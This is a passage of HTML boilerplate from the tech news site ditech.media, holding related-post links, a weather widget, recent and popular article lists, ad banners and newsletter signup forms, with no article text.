								<h3 class="post-title"><a href="https://ditech.media/news/the-chan-zuckerberg-initiative/" data-wpel-link="internal">The Chan Zuckerberg Initiative</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Transit-Oriented Developments" href="https://ditech.media/news/transit-oriented-developments/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/03/cb1-2b2a7966-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/transit-oriented-developments/" data-wpel-link="internal">Transit-Oriented Developments</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Data Science for Patient Care" href="https://ditech.media/news/data-science-for-patient-care/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/02/PC1-93ac0ed1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/data-science-for-patient-care/" data-wpel-link="internal">Data Science for Patient Care</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Digital Citizenship" href="https://ditech.media/news/digital-citizenship/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/02/DC1-9bdf9828-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/digital-citizenship/" data-wpel-link="internal">Digital Citizenship</a>

		<div class="post-meta">
					</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-3" class="widget-odd widget-first widget-1 container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Social<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-2" class="widget-even widget-2 widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Weather<span class="widget-title-icon tie-icon"></span></div></div>
				<div id="tie-weather-london" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">London</div>
						<div class="weather-desc">Light Rain</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							10							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 10&ordm; - 9&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 88%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 5.66 km/h</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">9<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Thu</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Fri</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">7<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Sat</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Sun</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Mon</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-6" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-6-recent">Recent</a></li><li><a href="#widget_tabs-6-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Benefits of Integrating DevOps in Your Development Cycle" href="https://ditech.media/news/benefits-of-integrating-devops-in-your-development-cycle/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/Benefits-of-Integrating-DevOps-in-Your-Development-Cycle-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/benefits-of-integrating-devops-in-your-development-cycle/" data-wpel-link="internal">Benefits of Integrating DevOps in Your Development Cycle</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Getting started with Amazon Web Services" href="https://ditech.media/news/digital-marketing/getting-started-with-amazon-web-services/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/getting-started-with-Amazon-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/digital-marketing/getting-started-with-amazon-web-services/" data-wpel-link="internal">Getting started with Amazon Web Services</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Evolution of Artificial Intelligence – Generative AI" href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/gia1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" data-wpel-link="internal">The Evolution of Artificial Intelligence – Generative AI</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="History&#8217;s Most Expensive Software Failures" href="https://ditech.media/news/historys-most-expensive-software-failures/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/10/cg1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/historys-most-expensive-software-failures/" data-wpel-link="internal">History&#8217;s Most Expensive Software Failures</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Richard Bezjian: Remaining competitive necessitates embracing change" href="https://ditech.media/experts/richard-bezjian-remaining-competitive-necessitates-embracing-change/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/09/MicrosoftTeams-image-39-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/experts/richard-bezjian-remaining-competitive-necessitates-embracing-change/" data-wpel-link="internal">Richard Bezjian: Remaining competitive necessitates embracing change</a>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="State of #HORTITECH" href="https://ditech.media/news/agriculture-and-biological-systems/state-of-hortitech/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/09/Horticulture-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/agriculture-and-biological-systems/state-of-hortitech/" data-wpel-link="internal">State of #HORTITECH</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Main Trends that Shape Content Marketing Nowadays" href="https://ditech.media/news/the-main-trends-that-shape-content-marketing-nowadays/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/06/Quentin-Aisbett-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/the-main-trends-that-shape-content-marketing-nowadays/" data-wpel-link="internal">The Main Trends that Shape Content Marketing Nowadays</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="European Commission welcomes agreement on tyre labelling to save energy" href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2019/11/tyre-e1573824726776-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" data-wpel-link="internal">European Commission welcomes agreement on tyre labelling to save energy</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="How to protect your privacy with Android" href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2019/11/android-security-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" data-wpel-link="internal">How to protect your privacy with Android</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Vision for the Future with Hewlett-Packard Enterprise" href="https://ditech.media/news/vision-for-the-future-with-hewlett-packard-enterprise/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/07/Iravan-Hira-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/vision-for-the-future-with-hewlett-packard-enterprise/" data-wpel-link="internal">Vision for the Future with Hewlett-Packard Enterprise</a>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-9" class="widget-even widget-4 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Tendrik Europe<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://tendrik.com" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/tendrik2.jpg" width="336" height="280" alt=""></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-21" class="widget-odd widget-5 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Timedix<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://www.timedix.com/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/timedix-casio-300x600-1.jpg" width="336" height="280" alt="Timedix"></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-20" class="widget-even widget-6 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://eurodea.com/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/Eurodea-Ads-300x600px.jpg" width="336" height="280" alt="Eurodea"></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-4" class="widget-odd widget-last widget-7 container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							<h5>Subscribe to our mailing list to get the latest Tech News First</h5>						</div>
												<div id="mc_embed_signup-tie-newsletter-4">
							<form action="https://media.us8.list-manage.com/subscribe/post?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form-tie-newsletter-4" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-4">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-4" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://virtualexpocenters.com/ditech-expo/" title="" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<img loading="lazy" src="https://ditech.media/wp-content/uploads/2020/05/DiTechExpo-2022-Ad-728x90px.jpg" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="stream-item-widget-14" class="widget-odd widget-last widget-first widget-1 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Digital Technology Magazine<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><span class="stream-title">Download now! Its Free!</span><a href="http://eepurl.com/g1nOnv" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img loading="lazy" class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/DigitalTechnology-SpecialEdition-1.jpg" width="336" height="280" alt=""></a></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-7" class="widget-odd widget-last widget-first widget-1 container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="European Digital Week &#038; DiTech Expo 2020" href="https://ditech.media/events/european-digital-week-news/european-digital-week-ditech-expo-2020/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2019/11/8015_1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/events/european-digital-week-news/european-digital-week-ditech-expo-2020/" data-wpel-link="internal">European Digital Week &#038; DiTech Expo 2020</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="We are truly in the golden-age of Fintech" href="https://ditech.media/news/fintech-and-digital-banking/we-are-truly-in-the-golden-age-of-fintech/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2021/12/Ahmed-El-Motaz-DiTech-Media-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/fintech-and-digital-banking/we-are-truly-in-the-golden-age-of-fintech/" data-wpel-link="internal">We are truly in the golden-age of Fintech</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="An Inclusive Archaeology Through Photogrammetry/3D Models" href="https://ditech.media/news/cultural-scientific-heritage/an-inclusive-archaeology-through-photogrammetry-3d-models/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/03/Bruna-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/cultural-scientific-heritage/an-inclusive-archaeology-through-photogrammetry-3d-models/" data-wpel-link="internal">An Inclusive Archaeology Through Photogrammetry/3D Models</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Burcu Özdemir &#8211; the smart city is Livable, inclusive and innovative" href="https://ditech.media/experts/iinterview-with-burcu-ozdemir/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/10/Burcu-Ozdemir_interview-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/experts/iinterview-with-burcu-ozdemir/" data-wpel-link="internal">Burcu Özdemir &#8211; the smart city is Livable, inclusive and innovative</a>

		<div class="post-meta">
					</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-8" class="widget-odd widget-last widget-first widget-1 container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Latest Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Whose round is it?” How account-to-account Payments are Simplifying Splitting the Bill" href="https://ditech.media/news/whose-round-is-it-how-account-to-account-payments/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Payment-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/whose-round-is-it-how-account-to-account-payments/" data-wpel-link="internal">“Whose round is it?” How account-to-account Payments are Simplifying Splitting the Bill</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Doctors facing this crisis need devices that are easy to use, fully automated and equipped with artificial intelligence”" href="https://ditech.media/news/doctors-facing-this-crisis-need-devices-that-are-easy-to-use-fully-automated-and-equipped-with-artificial-intelligence/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/04/marco-serventi-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/doctors-facing-this-crisis-need-devices-that-are-easy-to-use-fully-automated-and-equipped-with-artificial-intelligence/" data-wpel-link="internal">“Doctors facing this crisis need devices that are easy to use, fully automated and equipped with artificial intelligence”</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="WONDR &#8211; The future of Education" href="https://ditech.media/news/education-and-e-leadership/wondr-the-future-of-education/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Sam-Reader-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/education-and-e-leadership/wondr-the-future-of-education/" data-wpel-link="internal">WONDR &#8211; The future of Education</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Women Entrepreneurship: Opportunities and Challenges" href="https://ditech.media/news/education-and-e-leadership/women-entrepreneurship-opportunities-and-challenges/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/01/Lynda-Aphing-Kouassi-DiTechMedia-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/education-and-e-leadership/women-entrepreneurship-opportunities-and-challenges/" data-wpel-link="internal">Women Entrepreneurship: Opportunities and Challenges</a>

		<div class="post-meta">
					</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="text-2" class="widget-odd widget-first widget-1 container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Join our team<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal"><img loading="lazy" loading="lazy" decoding="async" class="alignnone wp-image-4509 size-full" src="https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland.jpg" alt="" width="728" height="90" srcset="https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland.jpg 728w, https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
<p><a href="https://ditech.media/author/" data-wpel-link="internal"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4461 size-full" src="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg" alt="" width="728" height="90" srcset="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg 728w, https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-3" class="widget-even widget-last widget-2 container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							<h5>Subscribe to our mailing list to get the latest Tech News First</h5>						</div>
												<div id="mc_embed_signup-tie-newsletter-3">
							<form action="https://media.us8.list-manage.com/subscribe/post?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form-tie-newsletter-3" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
